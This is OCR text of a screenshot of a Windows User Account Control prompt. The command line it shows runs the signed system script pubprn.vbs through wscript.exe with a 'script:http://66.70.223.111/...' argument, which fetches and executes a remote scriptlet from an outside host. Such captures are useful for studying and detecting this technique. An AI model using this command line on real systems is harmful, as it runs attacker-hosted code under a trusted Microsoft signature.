 User Account Control
Do you want to allow the following program to make
changes to this computer?
Program name: Microsoft ® Windows Based Script Host
Verified publisher: Microsoft Windows
Program location: "C:\Windows\SysWOW64\wscript.exe" //B
C:\Windows\System32\Printing_Admin_Scri
127.0.0.1
script:http://66.70.223.111/907e41f
Show information about this publisher's certificate
"C:\Windows\SysWOW64\
wscript.exe" //B C:\Windows\
System32\Printing_Admin_Scripts\
ko-KR\pubprn.vbs 127.0.0.1
script:http://66.70.223.111/
907e41f0f33b60208904097e1d484089
Hide details
Yes
Change when these notifications appear